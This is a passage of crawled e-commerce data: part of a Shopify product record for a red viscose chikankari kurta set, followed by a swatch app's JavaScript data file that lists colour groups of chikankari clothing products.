dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41623746281643,"title":"L","option1":"L","option2":null,"option3":null,"sku":"T307VI-RED40","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - L","public_title":"L","options":["L"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41623746314411,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"T307VI-RED42","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":false,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - XL","public_title":"XL","options":["XL"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41623746347179,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"T307VI-RED44","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - 2XL","public_title":"2XL","options":["2XL"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700","\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700","\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","options":[{"name":"Size","position":1,"values":["S","M","L","XL","2XL"]}],"url":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta","media":[{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"},"aspect_ratio":0.749,"height":1256,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","width":941},{"alt":"Back view showing straight silhouette and flow of red chikankari kurta set.\n\n","id":24258330525867,"position":2,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700"},"aspect_ratio":0.749,"height":1256,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700","width":941},{"alt":"Model walking in flared bottoms and red dupatta styled for festive occasion.\n\n","id":24258330493099,"position":3,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700"},"aspect_ratio":0.749,"height":1256,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700","width":941},{"alt":"Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.\n\n","id":24258330460331,"position":4,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532"},"aspect_ratio":0.749,"height":1256,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532","width":941}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.starapps.studio/apps/vsk/orders-thechikanlabel/data.js
body_size: 25742
content:
"use strict";"undefined"==typeof window.starapps_data&&(window.starapps_data={}),"undefined"==typeof window.starapps_data.product_groups&&(window.starapps_data.product_groups=[{"id":5323874,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aadila","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7730018975915,"option_value":null,"handle":"blue-aadila-mulmul-cotton-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323926,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aafna","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8155134853291,"option_value":null,"handle":"black-aafna-modal-chikankari-kurta-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8155141832875,"option_value":null,"handle":"coral-aafna-modal-chikankari-kurta-palazzo-set","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5392975,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aafreen","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8205789266091,"option_value":"Lavender","handle":"aafreen-organza-chikankari-pearl-work-saree-lavender","published":false,"swatch_src":null,"swatch_value":null},{"id":8205795197099,"option_value":"Peach","handle":"aafreen-organza-chikankari-pearl-work-saree-peach","published":true,"swatch_src":null,"swatch_value":null},{"id":8307630702763,"option_value":"Beige","handle":"aafreen-organza-chikankari-pearl-work-saree-beige","published":true,"swatch_src":null,"swatch_value":null},{"id":8561246503083,"option_value":"Light Peach","handle":"aafreen-organza-chikankari-pearl-work-saree-light-peach","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5479541,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Aahana","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8370430640299,"option_value":null,"handle":"white-aahana-pure-mulmul-cotton-chikankari-peplum-top","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323901,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aanya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7987642990763,"option_value":null,"handle":"peach-aanya-cotton-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7989068890283,"option_value":null,"handle":"sky-blue-aanya-cotton-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323970,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aardhya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8274713378987,"option_value":null,"handle":"black-aardhya-rayon-chikankari-a-line-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8274715574443,"option_value":null,"handle":"red-aardhya-rayon-chikankari-a-line-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8274716131499,"option_value":null,"handle":"coral-aardhya-rayon-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8274723307691,"option_value":null,"handle":"mauve-aardhya-rayon-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6298642,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aarini","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8464474767531,"option_value":"Grey","handle":"grey-aarini-mulmul-printed-chikankari-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8464488595627,"option_value":"Beige","handle":"beige-aarini-mulmul-printed-chikankari-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8464490823851,"option_value":"Green","handle":"green-aarini-mulmul-printed-chikankari-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8464492036267,"option_value":"Peach","handle":"peach-aarini-mulmul-printed-chikankari-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8464493379755,"option_value":"Pink","handle":"pink-aarini-mulmul-printed-chikankari-short-kurta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323784,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aashi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8196238147755,"option_value":null,"handle":"sky-blue-aashi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8196241653931,"option_value":null,"handle":"maroon-aashi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5724328,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Aasia","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8424816378027,"option_value":"Black ","handle":"black-aasia-chanderi-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8424818933931,"option_value":"Red","handle":"red-aasia-chanderi-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8424819196075,"option_value":"Navy Blue","handle":"navy-blue-aasia-chanderi-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8450984476843,"option_value":"Hot Pink","handle":"aasia-chanderi-chikankari-kurti-palazzo-set-hot-pink","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323816,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aasma","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7748626055339,"option_value":null,"handle":"mehndi-aasma-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5272387,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aditi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8245273919659,"option_value":null,"handle":"green-aditi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8245273985195,"option_value":null,"handle":"maroon-aditi-modal-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8245274575019,"option_value":null,"handle":"mustard-aditi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8245275820203,"option_value":null,"handle":"wine-aditi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323886,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Afiya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7782947389611,"option_value":null,"handle":"brown-afiya-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7782953746603,"option_value":null,"handle":"green-afiya-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7795383500971,"option_value":null,"handle":"mehndi-green-afiya-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6454902,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Afsara","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7407526543531,"option_value":"White","handle":"white-afsara-crepe-chikankari-tier-tunic-gown","published":true,"swatch_src":null,"swatch_value":null},{"id":8487525810347,"option_value":"Purple","handle":"hot-pink-afsara-crepe-chikankari-tier-tunic-gown","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323804,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Afseen","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7891003965611,"option_value":null,"handle":"yellow-afseen-chanderi-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7891005440171,"option_value":null,"handle":"maroon-afseen-chanderi-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323814,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aidah","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7729192403115,"option_value":null,"handle":"grey-aidah-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323799,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aiman","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8098455650475,"option_value":null,"handle":"red-aiman-rayon-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8098459418795,"option_value":null,"handle":"baby-pink-aiman-rayon-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323973,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aina","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8075171791019,"option_value":null,"handle":"powder-blue-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8075174936747,"option_value":null,"handle":"lavender-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8075175755947,"option_value":null,"handle":"green-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8075176575147,"option_value":null,"handle":"pink-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8075177754795,"option_value":null,"handle":"yellow-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8075178737835,"option_value":null,"handle":"coral-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323801,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aisha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8041784148139,"option_value":null,"handle":"baby-pink-aisha-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8041787850923,"option_value":null,"handle":"sky-blue-aisha-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8041789554859,"option_value":null,"handle":"peach-aisha-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8041790931115,"option_value":null,"handle":"yellow-aisha-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8041802367147,"option_value":null,"handle":"carrot-aisha-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8041840246955,"option_value":null,"handle":"pista-green-aisha-rayon-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323858,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aiza","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269843337387,"option_value":null,"handle":"maroon-aiza-modal-chikankari-short-tunic-top","published":false,"swatch_src":null,"swatch_value":null},{"id":7269843370155,"option_value":null,"handle":"green-aiza-modal-chikankari-short-tunic-top","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6452066,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Akshara","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8485631393963,"option_value":"Yellow","handle":"yellow-akshara-kota-cotton-chikankari-straight-kurti-with-inner","published":false,"swatch_src":null,"swatch_value":null},{"id":8485637357739,"option_value":"Sky Blue","handle":"sky-blue-akshara-kota-cotton-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8485681201323,"option_value":"Pink","handle":"pink-akshara-kota-cotton-chikankari-straight-kurti-with-inner","published":false,"swatch_src":null,"swatch_value":null},{"id":8485684412587,"option_value":"Green","handle":"green-akshara-kota-cotton-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323958,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Alia Modal","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7694677770411,"option_value":null,"handle":"black-on-white-alia-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7714338865323,"option_value":null,"handle":"white-on-black-alia-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":8234520314027,"option_value":null,"handle":"black-multi-alia-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":8234521395371,"option_value":null,"handle":"black-alia-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323967,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Alia Mulmul","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7891024314539,"option_value":null,"handle":"baby-pink-alia-mulmul-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7891031523499,"option_value":null,"handle":"sky-blue-alia-mulmul-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7891034079403,"option_value":null,"handle":"pista-green-alia-mulmul-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323954,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Alia Muslin","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7577312395435,"option_value":"White","handle":"white-alia-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7614032183467,"option_value":"White Multi","handle":"white-multi-alia-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":8486856753323,"option_value":"Pink","handle":"pink-alia-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5272360,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Alia Muslin Set","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7767124639915,"option_value":"Pink","handle":"pink-alia-muslin-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7767137878187,"option_value":"Lavender","handle":"lavender-alia-muslin-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7767135813803,"option_value":"White","handle":"white-alia-muslin-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8453545951403,"option_value":"Choco","handle":"alia-muslin-chikankari-kurta-set-with-dupatta-choco","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6452057,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aliza","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8485687885995,"option_value":"Black","handle":"black-aliza-modal-chikankari-strappy-long-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8485691162795,"option_value":"Hot Pink","handle":"hot-pink-aliza-modal-chikankari-strappy-long-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8485692571819,"option_value":"Maroon","handle":"maroon-aliza-modal-chikankari-strappy-long-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8485693522091,"option_value":"Powder 